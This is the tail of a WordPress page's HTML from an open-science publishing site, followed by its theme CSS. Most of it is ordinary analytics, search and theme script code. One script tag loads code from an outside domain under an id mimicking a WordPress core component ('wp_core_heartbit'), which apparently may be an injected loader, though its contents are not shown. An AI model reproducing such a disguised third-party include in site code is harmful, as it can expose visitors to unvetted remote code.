{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/5670\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b5afac87d4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a5ffd7c350","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5670","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"81f87a07ed","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/5670/et-core-unified-5670.min.css?ver=1765385515
body_size: 521
content:
.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px #1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}